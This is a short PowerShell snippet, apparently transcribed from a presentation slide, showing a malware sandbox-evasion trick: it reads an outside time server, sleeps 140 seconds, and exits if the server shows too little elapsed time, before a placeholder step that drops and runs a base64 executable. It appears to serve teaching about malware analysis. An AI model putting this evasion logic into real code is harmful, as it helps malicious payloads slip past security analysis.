 7778 function Get-Server-Time(){
7779     $r = Invoke-WebRequest https://presentation-time-server.herokuapp.com
7780     [double] $res  = $r.Content
7781     return $res
7782 }
7783
7784 # Get time from server
7785 $first = Get-Server-Time
7786 # Sleep to bypass the sandbox
7787 sleep 140
7788 # Measure correct interval on server
7789 # to detect sleep skip
7790 $second = Get-Server-Time
7791 if (($second - $first) -lt 130){
7792     # In a sandbox which skips sleep
7793     exit
7794 }
7795 # Dump base64 encoded executable to file
7796 # and run it
7797 Payload